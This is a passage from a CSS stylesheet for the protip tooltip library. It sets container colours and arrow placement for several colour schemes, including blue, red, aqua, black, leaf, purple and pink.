    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-default--scheme-pro[data-pt-position="right-top"] .protip-arrow,
.protip-skin-default--scheme-pro[data-pt-position="right"] .protip-arrow,
.protip-skin-default--scheme-pro[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 8px 8px 0;
    border-color: transparent #1A1D32 transparent transparent
}

.protip-skin-default--scheme-pro[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--scheme-pro[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-default--scheme-pro[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-default--scheme-pro[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-default--scheme-pro[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 0;
    border-color: transparent #1A1D32 transparent transparent
}

.protip-skin-default--scheme-pro[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-default--scheme-pro[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -8px;
    margin: 0 0 0 8px;
    border-width: 8px 8px 0 0;
    border-color: #1A1D32 transparent transparent transparent
}

.protip-skin-default--scheme-pro[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-default--scheme-pro[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -8px;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 0 8px 8px;
    border-color: transparent transparent #1A1D32 transparent
}

.protip-skin-default--scheme-pro[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-default--scheme-pro[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -8px;
    margin: -8px 0 0 8px;
    border-width: 8px 0 0 8px;
    border-color: transparent transparent transparent #1A1D32
}

.protip-skin-default--scheme-blue.protip-container {
    color: #fff;
    background: #369;
    font-family: sans-serif;
    transition: opacity 0.2s ease-out
}

.protip-skin-default--scheme-blue[data-pt-position="top-left"] .protip-arrow,
.protip-skin-default--scheme-blue[data-pt-position="top"] .protip-arrow,
.protip-skin-default--scheme-blue[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 8px 8px 0 8px;
    border-color: #369 transparent transparent transparent
}

.protip-skin-default--scheme-blue[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--scheme-blue[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-default--scheme-blue[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-default--scheme-blue[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-default--scheme-blue[data-pt-position="bottom"] .protip-arrow,
.protip-skin-default--scheme-blue[data-pt-position="bottom-right"] .protip-arrow {
    top: -8px;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 8px;
    border-color: transparent transparent #369 transparent
}

.protip-skin-default--scheme-blue[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--scheme-blue[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-default--scheme-blue[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-default--scheme-blue[data-pt-position="left-top"] .protip-arrow,
.protip-skin-default--scheme-blue[data-pt-position="left"] .protip-arrow,
.protip-skin-default--scheme-blue[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 0 8px 8px;
    border-color: transparent transparent transparent #369
}

.protip-skin-default--scheme-blue[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--scheme-blue[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-default--scheme-blue[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-default--scheme-blue[data-pt-position="right-top"] .protip-arrow,
.protip-skin-default--scheme-blue[data-pt-position="right"] .protip-arrow,
.protip-skin-default--scheme-blue[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 8px 8px 0;
    border-color: transparent #369 transparent transparent
}

.protip-skin-default--scheme-blue[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--scheme-blue[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-default--scheme-blue[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-default--scheme-blue[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-default--scheme-blue[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 0;
    border-color: transparent #369 transparent transparent
}

.protip-skin-default--scheme-blue[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-default--scheme-blue[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -8px;
    margin: 0 0 0 8px;
    border-width: 8px 8px 0 0;
    border-color: #369 transparent transparent transparent
}

.protip-skin-default--scheme-blue[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-default--scheme-blue[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -8px;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 0 8px 8px;
    border-color: transparent transparent #369 transparent
}

.protip-skin-default--scheme-blue[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-default--scheme-blue[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -8px;
    margin: -8px 0 0 8px;
    border-width: 8px 0 0 8px;
    border-color: transparent transparent transparent #369
}

.protip-skin-default--scheme-red.protip-container {
    color: #fff;
    background: #802731;
    font-family: sans-serif;
    transition: opacity 0.2s ease-out
}

.protip-skin-default--scheme-red[data-pt-position="top-left"] .protip-arrow,
.protip-skin-default--scheme-red[data-pt-position="top"] .protip-arrow,
.protip-skin-default--scheme-red[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 8px 8px 0 8px;
    border-color: #802731 transparent transparent transparent
}

.protip-skin-default--scheme-red[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--scheme-red[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-default--scheme-red[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-default--scheme-red[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-default--scheme-red[data-pt-position="bottom"] .protip-arrow,
.protip-skin-default--scheme-red[data-pt-position="bottom-right"] .protip-arrow {
    top: -8px;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 8px;
    border-color: transparent transparent #802731 transparent
}

.protip-skin-default--scheme-red[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--scheme-red[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-default--scheme-red[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-default--scheme-red[data-pt-position="left-top"] .protip-arrow,
.protip-skin-default--scheme-red[data-pt-position="left"] .protip-arrow,
.protip-skin-default--scheme-red[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 0 8px 8px;
    border-color: transparent transparent transparent #802731
}

.protip-skin-default--scheme-red[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--scheme-red[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-default--scheme-red[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-default--scheme-red[data-pt-position="right-top"] .protip-arrow,
.protip-skin-default--scheme-red[data-pt-position="right"] .protip-arrow,
.protip-skin-default--scheme-red[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 8px 8px 0;
    border-color: transparent #802731 transparent transparent
}

.protip-skin-default--scheme-red[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--scheme-red[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-default--scheme-red[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-default--scheme-red[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-default--scheme-red[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 0;
    border-color: transparent #802731 transparent transparent
}

.protip-skin-default--scheme-red[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-default--scheme-red[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -8px;
    margin: 0 0 0 8px;
    border-width: 8px 8px 0 0;
    border-color: #802731 transparent transparent transparent
}

.protip-skin-default--scheme-red[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-default--scheme-red[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -8px;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 0 8px 8px;
    border-color: transparent transparent #802731 transparent
}

.protip-skin-default--scheme-red[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-default--scheme-red[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -8px;
    margin: -8px 0 0 8px;
    border-width: 8px 0 0 8px;
    border-color: transparent transparent transparent #802731
}

.protip-skin-default--scheme-aqua.protip-container {
    color: #fff;
    background: #339996;
    font-family: sans-serif;
    transition: opacity 0.2s ease-out
}

.protip-skin-default--scheme-aqua[data-pt-position="top-left"] .protip-arrow,
.protip-skin-default--scheme-aqua[data-pt-position="top"] .protip-arrow,
.protip-skin-default--scheme-aqua[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 8px 8px 0 8px;
    border-color: #339996 transparent transparent transparent
}

.protip-skin-default--scheme-aqua[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--scheme-aqua[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-default--scheme-aqua[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-default--scheme-aqua[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-default--scheme-aqua[data-pt-position="bottom"] .protip-arrow,
.protip-skin-default--scheme-aqua[data-pt-position="bottom-right"] .protip-arrow {
    top: -8px;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 8px;
    border-color: transparent transparent #339996 transparent
}

.protip-skin-default--scheme-aqua[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--scheme-aqua[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-default--scheme-aqua[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-default--scheme-aqua[data-pt-position="left-top"] .protip-arrow,
.protip-skin-default--scheme-aqua[data-pt-position="left"] .protip-arrow,
.protip-skin-default--scheme-aqua[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 0 8px 8px;
    border-color: transparent transparent transparent #339996
}

.protip-skin-default--scheme-aqua[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--scheme-aqua[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-default--scheme-aqua[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-default--scheme-aqua[data-pt-position="right-top"] .protip-arrow,
.protip-skin-default--scheme-aqua[data-pt-position="right"] .protip-arrow,
.protip-skin-default--scheme-aqua[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 8px 8px 0;
    border-color: transparent #339996 transparent transparent
}

.protip-skin-default--scheme-aqua[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--scheme-aqua[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-default--scheme-aqua[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-default--scheme-aqua[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-default--scheme-aqua[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 0;
    border-color: transparent #339996 transparent transparent
}

.protip-skin-default--scheme-aqua[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-default--scheme-aqua[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -8px;
    margin: 0 0 0 8px;
    border-width: 8px 8px 0 0;
    border-color: #339996 transparent transparent transparent
}

.protip-skin-default--scheme-aqua[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-default--scheme-aqua[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -8px;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 0 8px 8px;
    border-color: transparent transparent #339996 transparent
}

.protip-skin-default--scheme-aqua[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-default--scheme-aqua[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -8px;
    margin: -8px 0 0 8px;
    border-width: 8px 0 0 8px;
    border-color: transparent transparent transparent #339996
}

.protip-skin-default--scheme-black.protip-container {
    color: #fff;
    background: #000;
    font-family: sans-serif;
    transition: opacity 0.2s ease-out
}

.protip-skin-default--scheme-black[data-pt-position="top-left"] .protip-arrow,
.protip-skin-default--scheme-black[data-pt-position="top"] .protip-arrow,
.protip-skin-default--scheme-black[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 8px 8px 0 8px;
    border-color: #000 transparent transparent transparent
}

.protip-skin-default--scheme-black[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--scheme-black[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-default--scheme-black[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-default--scheme-black[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-default--scheme-black[data-pt-position="bottom"] .protip-arrow,
.protip-skin-default--scheme-black[data-pt-position="bottom-right"] .protip-arrow {
    top: -8px;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 8px;
    border-color: transparent transparent #000 transparent
}

.protip-skin-default--scheme-black[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--scheme-black[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-default--scheme-black[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-default--scheme-black[data-pt-position="left-top"] .protip-arrow,
.protip-skin-default--scheme-black[data-pt-position="left"] .protip-arrow,
.protip-skin-default--scheme-black[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 0 8px 8px;
    border-color: transparent transparent transparent #000
}

.protip-skin-default--scheme-black[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--scheme-black[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-default--scheme-black[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-default--scheme-black[data-pt-position="right-top"] .protip-arrow,
.protip-skin-default--scheme-black[data-pt-position="right"] .protip-arrow,
.protip-skin-default--scheme-black[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 8px 8px 0;
    border-color: transparent #000 transparent transparent
}

.protip-skin-default--scheme-black[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--scheme-black[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-default--scheme-black[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-default--scheme-black[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-default--scheme-black[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 0;
    border-color: transparent #000 transparent transparent
}

.protip-skin-default--scheme-black[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-default--scheme-black[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -8px;
    margin: 0 0 0 8px;
    border-width: 8px 8px 0 0;
    border-color: #000 transparent transparent transparent
}

.protip-skin-default--scheme-black[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-default--scheme-black[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -8px;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 0 8px 8px;
    border-color: transparent transparent #000 transparent
}

.protip-skin-default--scheme-black[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-default--scheme-black[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -8px;
    margin: -8px 0 0 8px;
    border-width: 8px 0 0 8px;
    border-color: transparent transparent transparent #000
}

.protip-skin-default--scheme-leaf.protip-container {
    color: #fff;
    background: #339959;
    font-family: sans-serif;
    transition: opacity 0.2s ease-out
}

.protip-skin-default--scheme-leaf[data-pt-position="top-left"] .protip-arrow,
.protip-skin-default--scheme-leaf[data-pt-position="top"] .protip-arrow,
.protip-skin-default--scheme-leaf[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 8px 8px 0 8px;
    border-color: #339959 transparent transparent transparent
}

.protip-skin-default--scheme-leaf[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--scheme-leaf[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-default--scheme-leaf[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-default--scheme-leaf[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-default--scheme-leaf[data-pt-position="bottom"] .protip-arrow,
.protip-skin-default--scheme-leaf[data-pt-position="bottom-right"] .protip-arrow {
    top: -8px;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 8px;
    border-color: transparent transparent #339959 transparent
}

.protip-skin-default--scheme-leaf[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--scheme-leaf[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-default--scheme-leaf[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-default--scheme-leaf[data-pt-position="left-top"] .protip-arrow,
.protip-skin-default--scheme-leaf[data-pt-position="left"] .protip-arrow,
.protip-skin-default--scheme-leaf[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 0 8px 8px;
    border-color: transparent transparent transparent #339959
}

.protip-skin-default--scheme-leaf[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--scheme-leaf[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-default--scheme-leaf[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-default--scheme-leaf[data-pt-position="right-top"] .protip-arrow,
.protip-skin-default--scheme-leaf[data-pt-position="right"] .protip-arrow,
.protip-skin-default--scheme-leaf[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 8px 8px 0;
    border-color: transparent #339959 transparent transparent
}

.protip-skin-default--scheme-leaf[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--scheme-leaf[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-default--scheme-leaf[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-default--scheme-leaf[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-default--scheme-leaf[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 0;
    border-color: transparent #339959 transparent transparent
}

.protip-skin-default--scheme-leaf[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-default--scheme-leaf[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -8px;
    margin: 0 0 0 8px;
    border-width: 8px 8px 0 0;
    border-color: #339959 transparent transparent transparent
}

.protip-skin-default--scheme-leaf[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-default--scheme-leaf[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -8px;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 0 8px 8px;
    border-color: transparent transparent #339959 transparent
}

.protip-skin-default--scheme-leaf[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-default--scheme-leaf[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -8px;
    margin: -8px 0 0 8px;
    border-width: 8px 0 0 8px;
    border-color: transparent transparent transparent #339959
}

.protip-skin-default--scheme-purple.protip-container {
    color: #fff;
    background: #613399;
    font-family: sans-serif;
    transition: opacity 0.2s ease-out
}

.protip-skin-default--scheme-purple[data-pt-position="top-left"] .protip-arrow,
.protip-skin-default--scheme-purple[data-pt-position="top"] .protip-arrow,
.protip-skin-default--scheme-purple[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 8px 8px 0 8px;
    border-color: #613399 transparent transparent transparent
}

.protip-skin-default--scheme-purple[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--scheme-purple[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-default--scheme-purple[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-default--scheme-purple[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-default--scheme-purple[data-pt-position="bottom"] .protip-arrow,
.protip-skin-default--scheme-purple[data-pt-position="bottom-right"] .protip-arrow {
    top: -8px;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 8px;
    border-color: transparent transparent #613399 transparent
}

.protip-skin-default--scheme-purple[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--scheme-purple[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-default--scheme-purple[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-default--scheme-purple[data-pt-position="left-top"] .protip-arrow,
.protip-skin-default--scheme-purple[data-pt-position="left"] .protip-arrow,
.protip-skin-default--scheme-purple[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 0 8px 8px;
    border-color: transparent transparent transparent #613399
}

.protip-skin-default--scheme-purple[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--scheme-purple[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-default--scheme-purple[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-default--scheme-purple[data-pt-position="right-top"] .protip-arrow,
.protip-skin-default--scheme-purple[data-pt-position="right"] .protip-arrow,
.protip-skin-default--scheme-purple[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 8px 8px 0;
    border-color: transparent #613399 transparent transparent
}

.protip-skin-default--scheme-purple[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--scheme-purple[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-default--scheme-purple[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-default--scheme-purple[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-default--scheme-purple[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 0;
    border-color: transparent #613399 transparent transparent
}

.protip-skin-default--scheme-purple[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-default--scheme-purple[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -8px;
    margin: 0 0 0 8px;
    border-width: 8px 8px 0 0;
    border-color: #613399 transparent transparent transparent
}

.protip-skin-default--scheme-purple[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-default--scheme-purple[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -8px;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 0 8px 8px;
    border-color: transparent transparent #613399 transparent
}

.protip-skin-default--scheme-purple[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-default--scheme-purple[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -8px;
    margin: -8px 0 0 8px;
    border-width: 8px 0 0 8px;
    border-color: transparent transparent transparent #613399
}

.protip-skin-default--scheme-pink.protip-container {
    color: #fff;
    background: #D457AA;
    font-family: sans-serif;
    transition: opacity 0.2s ease-out
}

.protip-skin-default--scheme-pink[data-pt-position="top-left"] .protip-arrow,
.protip-skin-default--scheme-pink[data-pt-position="top"] .protip-arrow,
.protip-skin-default--scheme-pink[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 8px 8px 0 8px;
    border-color: #D457AA transparent transparent transparent
}

.protip-skin-default--scheme-pink[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--scheme-pink[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-default--scheme-pink[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-default--scheme-pink[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-default--scheme-pink[data-pt-position="bottom"] .protip-arrow,
.protip-skin-default--scheme-pink[data-pt-position="bottom-right"] .protip-arrow {
    top: -8px;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 8px;
    border-color: transparent transparent #D457AA transparent
}

.protip-skin-default--scheme-pink[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--scheme-pink[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-default--scheme-pink[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-default--scheme-pink[data-pt-position="left-top"] .protip-arrow,
.protip-skin-default--scheme-pink[data-pt-position="left"] .protip-arrow,
.protip-skin-default--scheme-pink[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 0 8px 8px;
    border-color: transparent transparent transparent #D457AA
}

.protip-skin-default--scheme-pink[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--scheme-pink[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-default--scheme-pink[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-default--scheme-pink[data-pt-position="right-top"] .protip-arrow,
.protip-skin-default--scheme-pink[data-pt-position="right"] .protip-arrow,
.protip-skin-default--scheme-pink[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 8px 8px 0;
    border-color: transparent #D457AA transparent transparent
}

.protip-skin-default--scheme-pink[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--scheme-pink[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-default--scheme-pink[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-default--scheme-pink[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-default--scheme-pink[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 0;
    border-color: transparent #D457AA transparent transparent
}

